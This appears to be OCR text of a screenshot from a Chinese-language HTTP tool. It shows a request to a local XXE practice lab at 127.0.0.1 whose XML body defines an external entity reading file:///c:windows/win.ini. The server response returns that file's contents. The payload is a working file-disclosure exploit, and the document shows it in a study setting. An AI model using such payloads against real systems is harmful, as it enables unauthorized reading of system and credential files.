 Request
数据包扫描 热加载 构造请求
1 POST /xxe-lab-master/php_xxe/doLogin.php HTTP/1.1
2 Host ? : 127.0.0.1:8081
3 Accept: application/xml, text/xml, */*; q=0.01
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 X-Requested-With: XMLHttpRequest
8 Cookie: PHPSESSID=qbmt8nnvcos0qoph2kn3umobg2
9 Origin: http://127.0.0.1:8081
10 Sec-Fetch-Dest: empty
11 Accept-Encoding: gzip, deflate, br
12 Content-Type: application/xml;charset=UTF-8
13 Sec-Fetch-Mode: cors
14 sec-ch-ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
15 Sec-Fetch-Site: same-origin
16 Referer: http://127.0.0.1:8081/xxe-lab-master/php_xxe/
17 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.31
18 Content-Length auto : 65
19
20 <!DOCTYPE a[
21 <!ENTITY xxe SYSTEM 'file:///c:windows/win.ini'>
22 ]>
23
24 <user><username>&xxe;</username><password>admin</password></user>
Responses 151bytes / 2ms 美化 渲染 详情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:8081; 响应时
间:2ms; 总耗时:3ms; URL:http://1
27.0.0.1:8081/xxe-lab-...
2 Date: Tue, 19 Sep 2023 06:48:19 GMT
3 Server: Apache/2.4.39 (Win64) mod_fcgid/
2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 151
7
8 <result><code>0</code><msg>; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15 [feiyu]
16 default_route=0
17 </msg></result>